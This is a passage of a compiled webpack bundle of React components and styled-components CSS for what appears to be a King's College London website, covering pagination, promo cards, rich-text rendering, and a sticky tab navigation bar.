  column-gap: 12px;

  .navLeft {
    margin-right: 12px;
  }

  .navRight {
    margin-left: 12px;
  }
`;
const PaginationDotStyled = styled_components__WEBPACK_IMPORTED_MODULE_0__["default"].span`
  padding: 5px;
  border-radius: 12px;
  border: 1px solid #005ad2;
  background-color: ${(p) => p.active ? "#005AD2" : "#C7DFFF"};
  cursor: pointer;
  width: 12px;
  height: 12px;
  display: block;
`;


/***/ }),

/***/ 35726:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   P: () => (/* binding */ PaginatorStyled)
/* harmony export */ });
/* harmony import */ var styled_components__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(63766);

const PaginatorStyled = styled_components__WEBPACK_IMPORTED_MODULE_0__["default"].div`
  display: flex;
  flex-direction: row;
  justify-content: center;
  align-items: center;
  width: 100%;
  column-gap: 1.875rem;

  .paginator-numbers {
    display: flex;
    flex-direction: row;
    align-items: center;
    column-gap: 1.5rem;
  }

  .paginator-suspension-points {
    font-family: ${(p) => p.theme.fonts.wixMadeForDisplay.name};
    color: ${(p) => p.theme.colours.seaBlue500};
    font-size: 1.125rem;
    line-height: 1.688rem;
    font-weight: 700;
  }
`;


/***/ }),

/***/ 79820:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   a: () => (/* binding */ PromoCard)
/* harmony export */ });
/* harmony import */ var react__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(48322);
/* harmony import */ var _PromoCard_styled__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(23999);
/* harmony import */ var prop_types__WEBPACK_IMPORTED_MODULE_6__ = __webpack_require__(97154);
/* harmony import */ var prop_types__WEBPACK_IMPORTED_MODULE_6___default = /*#__PURE__*/__webpack_require__.n(prop_types__WEBPACK_IMPORTED_MODULE_6__);
/* harmony import */ var _features_common__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(41239);
/* harmony import */ var _LinkCta_LinkCta__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(38464);
/* harmony import */ var _fortawesome_react_fontawesome__WEBPACK_IMPORTED_MODULE_4__ = __webpack_require__(57338);
/* harmony import */ var lodash_truncate__WEBPACK_IMPORTED_MODULE_5__ = __webpack_require__(13682);
/* harmony import */ var lodash_truncate__WEBPACK_IMPORTED_MODULE_5___default = /*#__PURE__*/__webpack_require__.n(lodash_truncate__WEBPACK_IMPORTED_MODULE_5__);







function PromoCard({
  centerItems = true,
  description,
  image,
  title,
  uri,
  variant,
  maxTitleCharacterLength = 40,
  maxDescriptionCharacterLength = 160,
  cardMinHeight,
  className
}) {
  const defaultImage = {
    asset: {
      sys: {
        uri: "https://www.kcl.ac.uk/siteelements/2017/images/news-image-kings-logo-780x440.jpg?f=webp"
      }
    }
  };
  return /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(_PromoCard_styled__WEBPACK_IMPORTED_MODULE_1__/* .PromoCardStyled */ .v, {
    variant,
    centerItems,
    minHeight: cardMinHeight,
    className
  }, /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement("div", {
    className: "promoCard--imgContainer"
  }, /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement("a", {
    href: uri
  }, /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(_features_common__WEBPACK_IMPORTED_MODULE_2__/* .Image */ ._V, {
    altText: title,
    image: image || defaultImage,
    className: "promoCard--img"
  }))), /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement("div", {
    className: "promoCard--content"
  }, /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(_LinkCta_LinkCta__WEBPACK_IMPORTED_MODULE_3__/* .LinkCta */ .$, {
    fullWidth: true,
    url: uri,
    childClassName: "promoCard--title",
    maxCharacterLength: maxTitleCharacterLength,
    rightIcon: /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(_fortawesome_react_fontawesome__WEBPACK_IMPORTED_MODULE_4__/* .FontAwesomeIcon */ .g, {
      icon: "fa-solid fa-arrow-right",
      className: "icon--title"
    })
  }, title), /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement("p", {
    title: description,
    className: "promoCard--description"
  }, lodash_truncate__WEBPACK_IMPORTED_MODULE_5___default()(description, { length: maxDescriptionCharacterLength }))));
}
PromoCard.propTypes = {
  centerItems: (prop_types__WEBPACK_IMPORTED_MODULE_6___default().bool),
  description: (prop_types__WEBPACK_IMPORTED_MODULE_6___default().string),
  image: (prop_types__WEBPACK_IMPORTED_MODULE_6___default().object),
  title: (prop_types__WEBPACK_IMPORTED_MODULE_6___default().string),
  uri: (prop_types__WEBPACK_IMPORTED_MODULE_6___default().string),
  variant: (prop_types__WEBPACK_IMPORTED_MODULE_6___default().string),
  maxDescriptionCharacterLength: (prop_types__WEBPACK_IMPORTED_MODULE_6___default().number),
  maxTitleCharacterLength: (prop_types__WEBPACK_IMPORTED_MODULE_6___default().number),
  cardMinHeight: (prop_types__WEBPACK_IMPORTED_MODULE_6___default().number),
  className: (prop_types__WEBPACK_IMPORTED_MODULE_6___default().string)
};


/***/ }),

/***/ 23999:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   v: () => (/* binding */ PromoCardStyled)
/* harmony export */ });
/* harmony import */ var styled_components__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(63766);

const primary = (0,styled_components__WEBPACK_IMPORTED_MODULE_0__.css)`
  @media (min-width: ${(p) => p.theme.breakpoints.desktop}px) {
    grid-template-columns: 1fr 1fr;
    grid-template-areas: 'cardImgArea cardContentArea';
    grid-template-rows: auto;

    .promoCard--imgContainer {
      display: grid;
      grid-template-columns: auto;
      padding-left: 0;
      padding-right: 0;
    }

    .promoCard--img {
      border-radius: 0;
      height: 27.375rem;
      object-fit: fill;
    }

    .promoCard--content {
      border-radius: 0;
      padding: 2.5rem;
    }
  }
`;
const secondary = (0,styled_components__WEBPACK_IMPORTED_MODULE_0__.css)`
  background-color: ${(p) => p.theme.colours.white};

  .promoCard--imgContainer,
  .promoCard--img {
    padding-left: 0;
    padding-right: 0;
  }

  @media (min-width: ${(p) => p.theme.breakpoints.desktop}px) {
    grid-template-rows: 20.4375rem auto;
    .promoCard--imgContainer,
    .promoCard--img {
      height: 20.4375rem;
      padding-left: 0;
      padding-right: 0;
      object-fit: fill;
    }

    .promoCard--content {
      justify-content: start;
    }
  }
`;
const tertiary = (0,styled_components__WEBPACK_IMPORTED_MODULE_0__.css)`
  background-color: ${(p) => p.theme.colours.white};

  @media (min-width: ${(p) => p.theme.breakpoints.desktop}px) {
    grid-template-rows: 18rem auto;
    background-color: ${(p) => p.theme.colours.white};

    .promoCard--imgContainer,
    .promoCard--img {
      height: 18rem;
    }

    .promoCard--content {
      justify-content: start;
    }
  }
`;
const quaternary = (0,styled_components__WEBPACK_IMPORTED_MODULE_0__.css)`
  background-color: ${(p) => p.theme.colours.white};

  @media (min-width: ${(p) => p.theme.breakpoints.desktop}px) {
    grid-template-rows: 13rem auto;
    min-height: ${(p) => p.minHeight ?? 32.406}rem;
    background-color: ${(p) => p.theme.colours.white};

    .promoCard--imgContainer,
    .promoCard--img {
      height: 13rem;
    }

    .promoCard--content {
      justify-content: start;
    }
  }
`;
const PromoCardStyled = styled_components__WEBPACK_IMPORTED_MODULE_0__["default"].div`
  display: grid;
  grid-template-columns: 1fr;
  grid-template-rows: auto auto;
  grid-template-areas: 'cardImgArea' 'cardContentArea';
  border-radius: 0.5rem;
  max-width: 100%;

  box-shadow: 0 0.125rem 1rem 0 rgba(0, 0, 0, 0.1);

  .promoCard--imgContainer {
    grid-area: cardImgArea;
    height: 100%;
    width: 100%;
  }

  .promoCard--img {
    width: 100%;
    border-top-right-radius: 0.5rem;
    border-top-left-radius: 0.5rem;
    height: 20.4375rem;
    object-fit: cover;
  }

  .promoCard--title {
    line-height: 150%;
  }

  .promoCard--content {
    grid-area: cardContentArea;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-content: center;
    row-gap: 1rem;
    padding: 1.5rem;
    font-family: ${(p) => p.theme.fonts.wixMadeForDisplay.name};
  }

  &.ug-careers-promos {
    .promoCard--content {
      font-family: Wix MadeFor Text, sans-serif;
    }
  }

  .promoCard--description {
    font-size: 1.125rem;
    font-style: normal;
    font-weight: 400;
    line-height: 150%;
    color: ${(p) => p.theme.colours.systemGrey800};
  }

  .promoCard--details {
    display: flex;
    flex-direction: column;
    row-gap: 0.375rem;
  }

  .promoCard--detailText {
    display: flex;
    column-gap: 0.625rem;
    font-weight: 700;
  }

  .promoCard--detailText--icon {
    padding-top: 0.125rem;
  }

  .icon--title {
    padding-top: 0.3rem;
    padding-left: 0.5rem;
  }

  ${(p) => {
  switch (p.variant) {
    case "secondary":
      return secondary;
    case "tertiary":
      return tertiary;
    case "quaternary":
      return quaternary;
    default:
      return primary;
  }
}}
`;


/***/ }),

/***/ 29524:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {


// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  V: () => (/* binding */ PromoSection)
});

// EXTERNAL MODULE: ./node_modules/react/index.js
var react = __webpack_require__(48322);
// EXTERNAL MODULE: ./node_modules/prop-types/index.js
var prop_types = __webpack_require__(97154);
var prop_types_default = /*#__PURE__*/__webpack_require__.n(prop_types);
// EXTERNAL MODULE: ./src/app/blocks/shared/components/Promos/PromoCard.js
var PromoCard = __webpack_require__(79820);
// EXTERNAL MODULE: ./src/app/blocks/shared/utils/helpers.js
var helpers = __webpack_require__(31736);
// EXTERNAL MODULE: ./node_modules/styled-components/dist/styled-components.browser.esm.js + 4 modules
var styled_components_browser_esm = __webpack_require__(63766);
;// ./src/app/blocks/shared/components/Promos/PromoSection.styled.js

const primaryCardVariant = (0,styled_components_browser_esm.css)``;
const secondaryCardVariant = (0,styled_components_browser_esm.css)`
  .promos--items {
    grid-template-columns: repeat(2, 1fr);
    column-gap: 1rem;
    padding-left: 0;
    padding-right: 0;
  }
`;
const tertiaryCardVariant = (0,styled_components_browser_esm.css)`
  .promos--items {
    grid-template-columns: repeat(3, 1fr);
    column-gap: 1.5rem;
    padding-left: 0;
    padding-right: 0;
  }
`;
const quaternaryCardVariant = (0,styled_components_browser_esm.css)`
  .promos--items {
    grid-template-columns: repeat(4, 1fr);
    column-gap: 1.5rem;
    padding-left: 0;
    padding-right: 0;
  }
`;
const PromoSectionStyled = styled_components_browser_esm["default"].div`
  width: 100%;
  display: grid;

  &.funding-promos {
    .promos--title {
      font-size: 2.375rem;
    }
    .promos--section {
      padding: 2rem 0;
    }
    .promos--header {
      row-gap: 0;
    }
  }

  &.ug-careers-promos {
    .promos--section {
      padding: 16px 0;
    }

    @media (min-width: ${(p) => p.theme.breakpoints.desktop}px) {
      .promos--section {
        padding: 40px 0;
      }
    }

    .promos--header {
      row-gap: 0;
      padding: 0 0 2.5rem 0;
    }

    .promos--description {
      font-family: Wix MadeFor Text, sans-serif;
    }
  }

  .promos--header {
    display: flex;
    flex-direction: column;
    align-items: center;
    padding: 0rem 1rem 2.5rem 1rem;
    row-gap: 1.5rem;
  }
  .promos--title {
    font-family: ${(p) => p.theme.fonts.kingsCaslonDisplay.name};
    font-size: 2.875rem;
    font-style: normal;
    font-weight: 400;
    line-height: 120%;
    color: ${(p) => p.theme.colours.systemGrey800};
    text-transform: none;
    text-align: center;
  }
  .promos--description {
    font-family: ${(p) => p.theme.fonts.wixMadeForDisplay.name};
    font-size: 1.125rem;
    font-style: normal;
    line-height: 1.688rem;
    font-weight: 400;
    color: ${(p) => p.theme.colours.systemGrey800};
    text-transform: none;
    text-align: center;
    max-width: 43.5rem;
  }

  .promos--items {
    display: grid;
    grid-template-columns: auto;
    row-gap: 1.5rem;
  }

  @media (max-width: ${(p) => p.theme.breakpoints.tablet}px) {
    .promos--items {
      padding: 0;
    }
  }

  @media (min-width: ${(p) => p.theme.breakpoints.desktop}px) {
    ${(p) => {
  switch (p.cardVariant) {
    case "quaternary":
      return quaternaryCardVariant;
    case "secondary":
      return secondaryCardVariant;
    case "tertiary":
      return tertiaryCardVariant;
    default:
      return primaryCardVariant;
  }
}}
  }
`;

// EXTERNAL MODULE: ./src/app/blocks/shared/components/Section/Section.js + 1 modules
var Section = __webpack_require__(3470);
// EXTERNAL MODULE: ./node_modules/lodash/isEmpty.js
var isEmpty = __webpack_require__(7291);
var isEmpty_default = /*#__PURE__*/__webpack_require__.n(isEmpty);
// EXTERNAL MODULE: ./src/app/features/common/utils/getEntryLink.js
var getEntryLink = __webpack_require__(55840);
;// ./src/app/blocks/shared/components/Promos/PromoSection.js








function PromoSection({
  title,
  description,
  shortCourseSubjectAreas,
  index,
  className,
  bgColour,
  maxCharacterLength,
  cardMinHeight,
  spacing
}) {
  if (isEmpty_default()(shortCourseSubjectAreas)) {
    return null;
  }
  const cardVariant = (0,helpers/* getChildrenVariant */.TX)(shortCourseSubjectAreas.length);
  const backgroundColour = bgColour || ((index + 1) % 2 === 0 ? "systemGrey200" : "");
  return /* @__PURE__ */ react.createElement(Section/* Section */.w, {
    bgColour: backgroundColour,
    spacing
  }, /* @__PURE__ */ react.createElement(PromoSectionStyled, {
    className,
    cardVariant
  }, /* @__PURE__ */ react.createElement("div", {
    className: "promos--section",
    key: title
  }, /* @__PURE__ */ react.createElement("div", {
    className: "promos--header"
  }, /* @__PURE__ */ react.createElement("h2", {
    className: "promos--title"
  }, title), /* @__PURE__ */ react.createElement("p", {
    className: "promos--description"
  }, description)), /* @__PURE__ */ react.createElement("div", {
    className: "promos--items"
  }, shortCourseSubjectAreas.map((item, index2) => /* @__PURE__ */ react.createElement(PromoCard/* PromoCard */.a, {
    description: item.promoDescription || item.entryDescription,
    image: item.thumbnailImage || item.entryThumbnail,
    key: index2,
    title: item.promoTitle || item.entryTitle,
    uri: (0,getEntryLink/* default */.A)(item),
    variant: cardVariant,
    maxDescriptionCharacterLength: maxCharacterLength,
    cardMinHeight,
    className
  }))))));
}
PromoSection.propTypes = {
  title: (prop_types_default()).string,
  description: (prop_types_default()).string,
  shortCourseSubjectAreas: (prop_types_default()).array,
  index: (prop_types_default()).number,
  className: (prop_types_default()).string,
  bgColour: (prop_types_default()).string,
  maxCharacterLength: (prop_types_default()).number,
  cardMinHeight: (prop_types_default()).number,
  spacing: (prop_types_default()).string
};


/***/ }),

/***/ 39070:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   J: () => (/* binding */ RichTextStyled)
/* harmony export */ });
/* harmony import */ var styled_components__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(63766);

const kbsStyleHeading = (0,styled_components__WEBPACK_IMPORTED_MODULE_0__.css)`
  text-transform: none;
  font-family: ${(p) => p.theme.fonts.kingsBureauGrot51.name};
`;
const kclStyleHeading = (0,styled_components__WEBPACK_IMPORTED_MODULE_0__.css)`
  text-transform: none;
`;
const RichTextStyled = styled_components__WEBPACK_IMPORTED_MODULE_0__["default"].div`
  width: 100%;
  row-gap: 16px;
  background-color: ${(p) => p.bgColour === "Secondary" ? "#E0E6EA" : "#FFFFFF"};
  .richText-content {
    display: block;
    width: 100%;
  }
  .richText-content > * + * {
    margin-top: 16px;
  }

  /* @todo: make these styles course-specific */

  .richText--h1 {
    font-size: 46px;
    font-style: normal;
    font-weight: 400;
    line-height: 1.2;
    color: #000000;
    font-family: Kings Caslon Display, serif;
    text-transform: none;
    ${(p) => p.isKbs ? kbsStyleHeading : kclStyleHeading};
  }

  .richText--h2 {
    font-size: 38px;
    font-style: normal;
    font-weight: 400;
    line-height: 1.2;
    color: #000000;
    font-family: Kings Caslon Display, serif;
    text-transform: none;
    ${(p) => p.isKbs ? kbsStyleHeading : kclStyleHeading};
  }

  .richText--h3 {
    font-size: 24px;
    font-style: normal;
    font-weight: 700;
    line-height: 1.3;
    color: #000000;
    font-family: Wix Madefor Display, sans-serif;
    text-transform: none;
    ${(p) => p.isKbs ? kbsStyleHeading : kclStyleHeading}
  }

  .richText--h4 {
    font-size: 1.313rem;
    font-style: normal;
    font-weight: 700;
    line-height: 1.3;
    color: #000000;
    font-family: Wix Madefor Display, sans-serif;
    text-transform: none;
    ${(p) => p.isKbs ? kbsStyleHeading : kclStyleHeading}
  }

  .richText--h5 {
    font-size: 1.125rem;
    font-style: normal;
    font-weight: 700;
    line-height: 1.3;
    color: #000000;
    font-family: Wix Madefor Text, sans-serif;
    text-transform: none;
  }

  .richText--h6 {
    font-size: 1.125rem;
    font-style: normal;
    font-weight: 700;
    line-height: 1.3;
    color: #000000;
    font-family: Wix Madefor Text, sans-serif;
    text-transform: none;
  }

  .richText--p {
    font-size: 18px;
    font-style: normal;
    font-weight: 400;
    line-height: 1.5;
    color: #000000;
    font-family: Wix Madefor Text, sans-serif;
    white-space: pre-line;
  }

  .richText--a {
    color: #005ad2;
    font-size: 1.125rem;
    font-style: normal;
    font-weight: 700;
    line-height: 1.5;
    text-decoration: none;
    border-bottom: 1px solid #005ad2;
  }

  .richText--a:visited {
    color: #8056c1;
    border-bottom: 1px solid #8056c1;
  }

  .richText--ul {
    list-style: none;
    padding-left: 0;
    margin-left: 0;
  }

  .richText--a:hover {
    color: #002395;
    border-bottom: 3px solid #002395;
  }

  .richText--ul li {
    position: relative;
    padding-left: 24px;
    font-size: 1.125rem;
    font-family: Wix Madefor Text, sans-serif;
    line-height: 1.5;
    font-weight: 400;
    margin-bottom: 16px;
  }

  .richText--ul li::before {
    content: '';
    position: absolute;
    left: 0;
    top: 9.6px;
    width: 10px;
    height: 10px;
    background-color: #98a3a9;
    border-radius: 50%;
  }

  .richText--ol {
    list-style: none;
    counter-reset: item;
    font-size: 1.125rem;
    font-style: normal;
    font-weight: 400;
    line-height: 1.5;
    color: #000000;
    font-family: Wix Madefor Text, sans-serif;

    li {
      list-style: none;
      counter-increment: item;
      line-height: 1.5;
      border-bottom: 1px solid #657072;
      padding-top: 16px;
      padding-bottom: 24px;
      padding-left: 48px;
      position: relative;

      &::before {
        content: counter(item) '.';
        position: absolute;
        left: 0;
        top: 8px;
        color: #000000;
        font-family: Kings Caslon Display, serif;
        font-size: 2rem;
        font-style: normal;
        font-weight: 700;
        line-height: 1.2;
        letter-spacing: 0.25px;
      }
    }
  }
  table {
    max-width: 95%;
  }
  tr {
    font-size: 1rem;
    font-style: normal;
    font-weight: 200;
    line-height: 1.5;
    color: #000000;
    font-family: Wix Madefor Text, sans-serif;
    white-space: pre-line;
  }
  td .richText--p {
    font-size: 0.9rem;
  }
  td {
    padding: 5px;
  }
  th {
    text-align: left;
  }

  @media (min-width: ${(p) => p.theme.breakpoints.desktop}px) {
    .richText-content {
      width: ${(p) => p.width || "80%"};
    }
    table {
      max-width: ${(p) => p.width || "98%"};
    }
    td .richText--p {
      font-size: unset;
    }
    td {
      padding: 12px;
    }
    tr {
      font-size: 1.125rem;
      font-style: normal;
      font-weight: 400;
      line-height: 1.5;
      color: #000000;
      font-family: Wix Madefor Text, sans-serif;
      white-space: pre-line;
    }
    .richText--ol {
      li {
        padding-left: 64px;
      }
    }
  }
`;


/***/ }),

/***/ 21376:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {


// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  iv: () => (/* binding */ commonRichTextStyle),
  sR: () => (/* binding */ parseToReact)
});

// UNUSED EXPORTS: getComponent

// EXTERNAL MODULE: ./node_modules/react/index.js
var react = __webpack_require__(48322);
// EXTERNAL MODULE: ./node_modules/html-react-parser/index.js
var html_react_parser = __webpack_require__(19816);
var html_react_parser_default = /*#__PURE__*/__webpack_require__.n(html_react_parser);
// EXTERNAL MODULE: ./node_modules/styled-components/dist/styled-components.browser.esm.js + 4 modules
var styled_components_browser_esm = __webpack_require__(63766);
// EXTERNAL MODULE: ./node_modules/prop-types/index.js
var prop_types = __webpack_require__(97154);
var prop_types_default = /*#__PURE__*/__webpack_require__.n(prop_types);
// EXTERNAL MODULE: ./src/app/blocks/shared/hooks/useReplaceUTMWithALP.js
var useReplaceUTMWithALP = __webpack_require__(96296);
;// ./src/app/blocks/shared/components/RichText/Link.js



function Link({ href, target, rel, children }) {
  const url = (0,useReplaceUTMWithALP/* useReplaceUTMWithALP */.t)(href);
  return /* @__PURE__ */ react.createElement("a", {
    className: "richText--a",
    href: url,
    target: target || "_self",
    rel: rel || "noopener noreferrer"
  }, children);
}
Link.propTypes = {
  children: (prop_types_default()).node,
  href: (prop_types_default()).string,
  target: (prop_types_default()).string,
  rel: (prop_types_default()).string
};

;// ./src/app/blocks/shared/components/RichText/utils.js




const parseToReact = (htmlString) => {
  if (!htmlString) {
    return null;
  }
  return html_react_parser_default()(htmlString, {
    replace: ({ name, attribs, children }) => getComponent(name, attribs, children)
  });
};
const getComponent = (name, _attribs, children) => {
  switch (name) {
    case "h1":
      return /* @__PURE__ */ react.createElement("h1", {
        className: "richText--h1"
      }, (0,html_react_parser.domToReact)(children, parserOptions));
    case "h2":
      return /* @__PURE__ */ react.createElement("h2", {
        className: "richText--h2"
      }, (0,html_react_parser.domToReact)(children, parserOptions));
    case "h3":
      return /* @__PURE__ */ react.createElement("h3", {
        className: "richText--h3"
      }, (0,html_react_parser.domToReact)(children, parserOptions));
    case "h4":
      return /* @__PURE__ */ react.createElement("h4", {
        className: "richText--h4"
      }, (0,html_react_parser.domToReact)(children, parserOptions));
    case "h5":
      return /* @__PURE__ */ react.createElement("h5", {
        className: "richText--h5"
      }, (0,html_react_parser.domToReact)(children, parserOptions));
    case "h6":
      return /* @__PURE__ */ react.createElement("h6", {
        className: "richText--h6"
      }, (0,html_react_parser.domToReact)(children, parserOptions));
    case "p":
      return /* @__PURE__ */ react.createElement("p", {
        className: "richText--p"
      }, (0,html_react_parser.domToReact)(children, parserOptions));
    case "ul":
      return /* @__PURE__ */ react.createElement("ul", {
        className: "richText--ul"
      }, (0,html_react_parser.domToReact)(children, parserOptions));
    case "ol":
      return /* @__PURE__ */ react.createElement("ol", {
        className: "richText--ol"
      }, (0,html_react_parser.domToReact)(children, parserOptions));
    default:
      return null;
  }
};
const parserOptions = {
  replace: ({ name, attribs, children }) => {
    if (name === "a") {
      const { href, target, rel } = attribs || {};
      return /* @__PURE__ */ react.createElement(Link, {
        href,
        target,
        rel
      }, (0,html_react_parser.domToReact)(children));
    }
    return void 0;
  }
};
const commonRichTextStyle = (0,styled_components_browser_esm.css)`
  font-style: normal;
  font-weight: 400;
  line-height: 120%;
  color: ${(p) => p.theme.colours.systemGrey800};
  font-family: ${(p) => p.theme.fonts.kingsCaslonDisplay.name};
  margin-bottom: 1.5rem;
  text-transform: none;
`;


/***/ }),

/***/ 4100:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {


// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  l: () => (/* binding */ StickyNav)
});

// EXTERNAL MODULE: ./node_modules/react/index.js
var react = __webpack_require__(48322);
// EXTERNAL MODULE: ./node_modules/prop-types/index.js
var prop_types = __webpack_require__(97154);
var prop_types_default = /*#__PURE__*/__webpack_require__.n(prop_types);
// EXTERNAL MODULE: ./node_modules/styled-components/dist/styled-components.browser.esm.js + 4 modules
var styled_components_browser_esm = __webpack_require__(63766);
;// ./src/app/blocks/shared/components/StickyNav/StickyNav.styled.js

const StickyNavStyled = styled_components_browser_esm["default"].div`
  display: flex;
  flex-direction: column;
  padding: 0;
  border-radius: 0;
  width: 100%;
  background: #fff;
  position: sticky;
  top: 0;
  z-index: 1000;

  .content {
    display: flex;
    flex-direction: column;
    padding: 56px 0 0 0;
  }

  .title {
    color: #485054;
    font-family: Kings Caslon Display, sans-serif;
    font-size: 2.875rem;
    font-style: normal;
    font-weight: 400;
    text-transform: capitalize;
    line-height: 120%;
  }

  .sub-title {
    color: #485054;
    font-family: Kings Caslon Display, sans-serif;
    font-size: 1.5rem;
    font-style: normal;
    font-weight: 400;
    text-transform: capitalize;
    line-height: 120%;
  }
`;

// EXTERNAL MODULE: ./src/app/blocks/shared/components/StickyNav/TabBar.js + 1 modules
var TabBar = __webpack_require__(51475);
// EXTERNAL MODULE: ./src/app/blocks/shared/components/StickyNav/context.js
var context = __webpack_require__(74880);
;// ./src/app/blocks/shared/components/StickyNav/StickyNav.js





function StickyNav({ children, className, entry, items }) {
  return /* @__PURE__ */ react.createElement(context/* StickyNavProvider */.E, {
    entry,
    items
  }, /* @__PURE__ */ react.createElement(StickyNavStyled, {
    className
  }, children || /* @__PURE__ */ react.createElement(TabBar/* TabBar */.V, null)));
}
StickyNav.propTypes = {
  children: (prop_types_default()).node,
  className: (prop_types_default()).string,
  entry: (prop_types_default()).object,
  items: prop_types_default().arrayOf((prop_types_default()).object)
};


/***/ }),

/***/ 51475:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {


// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  V: () => (/* binding */ TabBar)
});

// EXTERNAL MODULE: ./node_modules/react/index.js
var react = __webpack_require__(48322);
// EXTERNAL MODULE: ./node_modules/framer-motion/dist/es/render/dom/motion.js + 151 modules
var motion = __webpack_require__(11040);
// EXTERNAL MODULE: ./node_modules/classnames/index.js
var classnames = __webpack_require__(72187);
var classnames_default = /*#__PURE__*/__webpack_require__.n(classnames);
// EXTERNAL MODULE: ./node_modules/styled-components/dist/styled-components.browser.esm.js + 4 modules
var styled_components_browser_esm = __webpack_require__(63766);
;// ./src/app/blocks/shared/components/StickyNav/TabBar.styled.js

const TabBarStyled = styled_components_browser_esm["default"].div`
  display: flex;
  padding: 0;
  row-gap: 8px;
  width: 100%;

  .tab-boundary {
    display: flex;
    flex-direction: column;
    width: 100%;
  }

  .tab-bar-list {
    flex-direction: column;
    display: flex;
    gap: 0;
    max-height: 0;
    opacity: 0;
    overflow: hidden;
    transition: max-height 0.4s ease-in-out, opacity 0.3s ease-in-out;
    border-radius: 4px;
    box-shadow: 0 0 5.92px 0px rgba(0, 0, 0, 0.1);
  }

  .tab-bar-list-btn {
    border-bottom: 4px solid #005ad2;
  }

  .tab-bar-list-btn-active {
    border-bottom: 4px solid #002395;
  }

  .tab-bar-list-open {
    max-height: 416px;
    opacity: 1;
    border: 1px solid #657072;
  }

  .tab-bar-btn {
    font-weight: bold;
    color: #005ad2;
    font-family: Wix Madefor Display, sans-serif;
    font-size: 1rem;
    width: 100%;
    background-color: transparent;
    border: 0;
    outline: none;
    padding: 20px 16px 12px 16px;
    text-align: left;
    display: flex;
    justify-content: space-between;
  }

  .tab-bar-btn-active {
    color: #002395;
  }

  .tab-bar-title {
    font-size: 1rem;
    line-height: 24px;
    color: #000;
    font-family: Wix Madefor Display, sans-serif;
    font-style: normal;
    font-weight: 700;
    display: block;
    margin-top: 24px;
  }

  .tab-bar-icon {
    height: 24px;
    width: 24px;
  }

  @media (min-width: ${(p) => p.theme?.breakpoints?.tablet || 768}px) {
    border-bottom: none;

    .tab-bar-list {
      flex-direction: row;
      height: auto;
      gap: 0;
      border-radius: 0;
      border: 0;
      box-shadow: none;
    }

    .tab-bar-list-open {
      padding: 24px 0 24px 0;
    }

    .tab-bar-btn,
    .tab-bar-title,
    .tab-bar-list-btn {
      display: none;
    }
  }
`;
const TabItemStyled = styled_components_browser_esm["default"].a`
  font-family: Wix Madefor Display, sans-serif;
  font-size: 16px;
  text-decoration: none;
  position: relative;
  cursor: pointer;
  color: #000;
  border-bottom: 1px solid #657072;
  padding: 16px;
  line-height: 24px;

  &:last-of-type {
    border-bottom: 0;
  }

  @media (min-width: ${(p) => p.theme?.breakpoints?.tablet || 768}px) {
    font-family: Wix Madefor Text, sans-serif;
    font-weight: bold;
    color: ${(p) => p.active ? "#002395" : "#005AD2"};
    border: 0;
    padding: 0px 16px;

    &::after {
      content: '';
      color: #002395;
      display: ${(props) => props.active ? "block" : "none"};
      width: 100%;
      height: 3px;
      background: #002395;
      position: absolute;
      bottom: -24px;
      left: 0;
    }
  }
`;
const SkeletonStyled = styled_components_browser_esm["default"].div`
  display: flex;
  width: 100%;
  padding: 16px 0;

  .skeleton-loader {
    max-width: 704px;
    width: 100%;
    height: 20px;
    background: linear-gradient(90deg, #e0e0e0 25%, #f0f0f0 50%, #e0e0e0 75%);
    background-size: 200% 100%;
    animation: shimmer 1.5s infinite linear;
    border-radius: 4px;
  }

  @keyframes shimmer {
    0% {
      background-position: -200% 0;
    }
    100% {
      background-position: 200% 0;
    }
  }
`;

// EXTERNAL MODULE: ./src/app/blocks/shared/components/ClickBoundary/ClickBoundary.js
var ClickBoundary = __webpack_require__(14619);
// EXTERNAL MODULE: ./node_modules/@fortawesome/react-fontawesome/index.es.js
var index_es = __webpack_require__(57338);
// EXTERNAL MODULE: ./src/app/blocks/shared/hooks/index.js + 6 modules
var hooks = __webpack_require__(36943);
// EXTERNAL MODULE: ./src/app/blocks/shared/utils/helpers.js
var helpers = __webpack_require__(31736);
// EXTERNAL MODULE: ./src/app/blocks/shared/components/StickyNav/context.js
var context = __webpack_require__(74880);
;// ./src/app/blocks/shared/components/StickyNav/TabBar.js









const MotionIcon = (0,motion/* motion */.P)(index_es/* FontAwesomeIcon */.g);
function TabBar() {
  const { isMobile } = (0,hooks/* useScreenType */.mk)(920);
  const [isOpen, setIsOpen] = (0,react.useState)(false);
  const { entry, items } = (0,context/* useStickyNav */.S)();
  if ((0,helpers/* isInvalidArray */.J_)(items)) {
    return null;
  }
